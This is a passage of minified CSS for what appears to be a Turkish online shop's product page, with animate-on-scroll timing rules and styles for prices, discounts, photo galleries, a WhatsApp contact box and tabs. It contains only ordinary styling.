[data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)}[data-aos=fade-up]{transform:translate3d(0,100px,0)}[data-aos=fade-down]{transform:translate3d(0,-100px,0)}[data-aos=fade-right]{transform:translate3d(-100px,0,0)}[data-aos=fade-left]{transform:translate3d(100px,0,0)}[data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}[data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}[data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}[data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}[data-aos=zoom-in]{transform:scale(.6)}[data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}[data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}[data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}[data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}[data-aos=zoom-out]{transform:scale(1.2)}[data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}[data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}[data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}[data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}[data-aos^=slide][data-aos^=slide]{transition-property:transform}[data-aos^=slide][data-aos^=slide].aos-animate{transform:translateZ(0)}[data-aos=slide-up]{transform:translate3d(0,100%,0)}[data-aos=slide-down]{transform:translate3d(0,-100%,0)}[data-aos=slide-right]{transform:translate3d(-100%,0,0)}[data-aos=slide-left]{transform:translate3d(100%,0,0)}[data-aos^=flip][data-aos^=flip]{backface-visibility:hidden;transition-property:transform}[data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}ul.catExplode{display:block;float:left;width:100%;padding:5px}ul.catExplode li{display:block;float:left}ul.catExplode li a{font-size:0.84em;color:#000}ul.catExplode li a:hover{color:#ccc}ul.catExplode li a .fas{}ul.catExplode li a .fa-home{font-size:12px;margin-right:5px}ul.catExplode li .fal{}ul.catExplode li .fa-angle-right{display:block;float:left;width:27px;text-align:center;padding-top:3px}#productDetail{}#productDetail #detailContainer{padding:0px;background:#fff;border:1px solid #ddd;border-radius:10px;overflow:hidden}#productDetail #detailContainer #left{}#productDetail #detailContainer #right{background:#fff;padding:14px;position:relative;border-left:1px solid #eeeeeeb5}.detail-photos{display:block;float:left;width:100%;padding:4%}.detail-photos .zoomalani{}.detail-photos .zoomalani .productPhotos{}.detail-photos .zoomalani .productPhotos #detay_resim{display:block;float:left;width:100%}.detail-photos .zoomalani .productPhotos #detay_resim img{width:100%}.detail-photos .zoomalani .productPhotos #urun_detay_resim{margin:0px;padding:0px}.detail-photos .zoomalani .productPhotos #urun_detay_resim a.ar{}.detail-photos .zoomalani .productPhotos #urun_detay_resim a.ar .prev{}.detail-photos .zoomalani .productPhotos #urun_detay_resim a.ar .next{}.detail-photos .zoomalani .productPhotos #urun_detay_resim ul#gal1{display:block;width:100%!important;float:left;text-align:center;margin-top:22px}.detail-photos .zoomalani .productPhotos #urun_detay_resim ul#gal1 li{margin:10px;padding:0px;float:none;border:2px solid #ddd;border-radius:6px;padding:20px!important;width:calc(60px - 30px)!important;height:calc(60px - 30px)!important}.detail-photos .zoomalani .productPhotos #urun_detay_resim ul#gal1 li a{}.detail-photos .zoomalani .productPhotos #urun_detay_resim ul#gal1 li a img.product-v-img{}.detail-photos .zoomalani .productPhotos link{}.detail-photos .zoomalani .productPhotos script{}#behaviors{}#behaviors .userbuttons{}#behaviors .userbuttons ul{display:block;float:left;width:100%}#behaviors .userbuttons ul li{padding:0px;display:block;width:100%;float:left;padding:5px;padding-left:25px;cursor:pointer}#behaviors .userbuttons ul li span{font-size:0.85em;color:#828282}#behaviors .userbuttons ul li span:hover{color:#ff9800!important}#behaviors .userbuttons ul li span.uopt_compare_add .buton_karsilastir{}#behaviors .userbuttons ul li span.uopt_compare_add .buton_karsilastir .itolly{}#behaviors .userbuttons ul li span.uopt_alarm_add{}#behaviors .userbuttons ul li span.uopt_alarm_add .buton_fiyatalarm{}#behaviors .userbuttons ul li span.uopt_alarm_add .buton_fiyatalarm .itolly{}#behaviors .userbuttons ul li span.uopt_alarm_add .buton_aklimda{}#behaviors .userbuttons ul li span.uopt_alarm_add .buton_aklimda .itolly{}#behaviors .socialmedia{}#right{}#right h1.title{font-size:26px;padding-top:15px;padding-bottom:8px;display:block;float:left;width:100%}#right a.marka{color:#9ea0a8;padding-bottom:12px;display:block;float:left;width:100%}#right .sku{display:block;float:left;padding:5px;background:#fff;margin-bottom:6px}#right .sku p{display:block;float:left;font-size:16px;color:#4c4c4c}#right .sku span{display:block;float:left;padding-left:12px;color:#f98109}.urun_goster{}.urun_goster.ajaxVarFiyat{display:block;float:left;width:100%}.urun_goster.ajaxVarFiyat .myfiyat{display:block;float:left;width:100%;position:relative}.urun_goster.ajaxVarFiyat .myfiyat .indirim{display:block;float:left;background:linear-gradient(to top,#f96909 0%,#f98109 100%);padding:6px;border-radius:4px;margin-right:15px}.urun_goster.ajaxVarFiyat .myfiyat .indirim span.ind{text-align:center;font-size:28px}.urun_goster.ajaxVarFiyat .myfiyat .indirim .inner{display:block;width:100%;border-radius:3px;color:#ffffff;font-size:18px;padding:8px}.urun_goster.ajaxVarFiyat .myfiyat .indirim span.ind span.miktar{letter-spacing:-0.044em}.urun_goster.ajaxVarFiyat .myfiyat .indirim em{display:block;font-size:12px;letter-spacing:0px}.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati{display:block;float:left;width:80%;position:relative;margin-bottom:0}.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati{}.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .label{display:block;float:left;font-size:12px;color:#4c4c4c;position:absolute;top:-11px;left:0;width:100px;font-weight:400;font-weight:normal}.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati i{display:none}.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat{display:block;float:left;width:auto;font-size:31px;color:#4c4c4c;font-weight:700;position:relative}.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger{}.urun_goster.ajaxVarFiyat .myfiyat .pricesep{background:#ffffffa1;margin-bottom:17px;height:1px;padding:0px}.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur{padding-left:10px}.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati{display:block;float:left;width:80%;margin-bottom:6px}.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati{}.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .label{display:none}.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati i{display:none}.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat{font-size:16px;color:#63686e;display:block;padding-bottom:8px;font-weight:600}.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{text-decoration:line-through}.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat span.fiyat_kur{}.urun_goster.ajaxVarFiyat .myfiyat .havale_fiyati{display:block;float:left}.urun_goster.ajaxVarFiyat .myfiyat .havale_fiyati .fiyat_block{}.urun_goster.ajaxVarFiyat .myfiyat .havale_fiyati .fiyat_block .label{}.urun_goster.ajaxVarFiyat .myfiyat .havale_fiyati .fiyat_block i{}.urun_goster.ajaxVarFiyat .myfiyat .havale_fiyati .fiyat_block .fiyat{}.urun_goster.ajaxVarFiyat .myfiyat .havale_fiyati .fiyat_block .fiyat span.fiyat_deger{}.urun_goster.ajaxVarFiyat .myfiyat .havale_fiyati .fiyat_block .fiyat span.fiyat_kur{}.urun_goster.ajaxVarFiyat .myfiyat .tekcekim_fiyati{display:block;float:left}.urun_goster.ajaxVarFiyat .myfiyat .tekcekim_fiyati .fiyat_block{}.urun_goster.ajaxVarFiyat .myfiyat .tekcekim_fiyati .fiyat_block .label{}.urun_goster.ajaxVarFiyat .myfiyat .tekcekim_fiyati .fiyat_block i{}.urun_goster.ajaxVarFiyat .myfiyat .tekcekim_fiyati .fiyat_block .fiyat{}.urun_goster.ajaxVarFiyat .myfiyat .tekcekim_fiyati .fiyat_block .fiyat span.fiyat_deger{}.urun_goster.ajaxVarFiyat .myfiyat .tekcekim_fiyati .fiyat_block .fiyat span.fiyat_kur{}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati{display:block;float:left}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati .fiyat_block{}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati .fiyat_block .label{}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati .fiyat_block i{}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati .fiyat_block .fiyat{}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati .fiyat_block .fiyat span.fiyat_deger{}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati .fiyat_block .fiyat span.fiyat_kur{}.urun_goster.ajaxVarFiyat .myfiyat .stockerdetay{}.urun_goster.ajaxVarFiyat .myfiyat .stockerdetay span.stocker{}.urun_goster.ajaxVarFiyat .myfiyat .stockerdetay span.stocker strong{}.urun_goster.ajaxVarFiyat .myfiyat .havale_fiyati{display:block;float:left;margin-right:5%;color:#4f545a}.urun_goster.ajaxVarFiyat .myfiyat .havale_fiyati .fiyat_block{}.urun_goster.ajaxVarFiyat .myfiyat .havale_fiyati .label{font-size:12px;display:block;width:100%;padding-bottom:7px;color:#4c4c4c}.urun_goster.ajaxVarFiyat .myfiyat .havale_fiyati i{display:none}.urun_goster.ajaxVarFiyat .myfiyat .havale_fiyati .fiyat{font-size:23px;font-weight:700;display:block;float:left}.urun_goster.ajaxVarFiyat .myfiyat .havale_fiyati .fiyat span.fiyat_deger{}.urun_goster.ajaxVarFiyat .myfiyat .havale_fiyati .fiyat span.fiyat_kur{display:block;float:right;padding-left:6px;font-size:13px;padding-top:2px}.urun_goster.ajaxVarFiyat .myfiyat .tekcekim_fiyati{display:block;float:left;margin-right:5%;color:#4f545a}.urun_goster.ajaxVarFiyat .myfiyat .tekcekim_fiyati .fiyat_block{}.urun_goster.ajaxVarFiyat .myfiyat .tekcekim_fiyati .label{font-size:12px;display:block;width:100%;padding-bottom:7px;color:#4c4c4c}.urun_goster.ajaxVarFiyat .myfiyat .tekcekim_fiyati i{display:none}.urun_goster.ajaxVarFiyat .myfiyat .tekcekim_fiyati .fiyat{font-size:23px;font-weight:700;display:block;float:left}.urun_goster.ajaxVarFiyat .myfiyat .tekcekim_fiyati .fiyat span.fiyat_deger{}.urun_goster.ajaxVarFiyat .myfiyat .tekcekim_fiyati .fiyat span.fiyat_kur{display:block;float:right;padding-left:6px;font-size:13px}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati{display:block;float:left;margin-right:5%;color:#6643b5}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati .fiyat_block{}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati .label{font-size:12px;display:block;width:100%;padding-bottom:7px;color:#4c4c4c}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati i{display:none}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati .fiyat{font-size:23px;font-weight:700;display:block;float:left}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati .fiyat span.fiyat_deger{}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati .fiyat span.fiyat_kur{display:block;float:right;padding-left:6px;font-size:13px}.urun_goster.ajaxVarFiyat .myfiyat .stockerdetay{display:block;float:left;width:100%;margin-top:18px}.urun_goster.ajaxVarFiyat .myfiyat .stockerdetay span.stocker{}.urun_goster.ajaxVarFiyat .myfiyat .stockerdetay span.stocker strong{}#kargo_text{}#kargo_text .kargotext{position:absolute;margin-top:-30px;background:#fff;padding:4px;font-size:14px;margin-left:129px;max-width:345px;border:1px solid #eee;padding-top:7px;border-radius:2px}#kargo_text .kargotext .icon{display:block;float:left;max-width:33px;color:#f98109}#kargo_text .kargotext .text #clock{color:#ec6f00!important}#kargo_text .kargotext .text{display:block;float:left;width:auto;font-size:13px;padding-top:5px;display:block;float:left}.ekHizmet{display:block;float:left;width:100%;padding:15px 0px}.ekHizmet p:first-child{display:block;width:100%;color:#f98109;padding-bottom:12px}.ekHizmet p{display:block;width:100%;color:#292929;padding-bottom:5px}.ekHizmet p input{}.ekHizmet p label{}.ekHizmet p label .ekHizmetCheck{}#whatsapp{padding:0px;padding-top:16px}#whatsapp a{padding:0px;background:#fff!important}#whatsapp a .whatsapp_tabela{display:block;float:left;width:100%;max-width:382px}#whatsapp a .whatsapp_tabela .wrap{}#whatsapp a .whatsapp_tabela .wrap p.title{display:none}#whatsapp a .whatsapp_tabela .wrap .icon{display:block;float:left;margin-top:1px;color:#388e3c}#whatsapp a .whatsapp_tabela .wrap .icon .fab{font-size:49px;margin-right:15px}#whatsapp a .whatsapp_tabela .wrap .right{display:block;float:left;padding-top:7px}#whatsapp a .whatsapp_tabela .wrap .right p.number{color:#393e46}#whatsapp a .whatsapp_tabela .wrap p.slogan{display:block;float:left;font-size:24px;margin-top:3px;color:#388e3c}#ntab{padding:0px;background:#fff;border:1px solid #ddd;border-radius:10px;margin-top:25px}#ntab ul{display:block;width:100%;float:left;padding-left:12px}#ntab ul .tabtitle{display:block;float:left;padding:19px 33px;font-size:20px;cursor:pointer}#ntab ul .tabtitle.active{background:linear-gradient(to top,#f96909 0%,#f99909 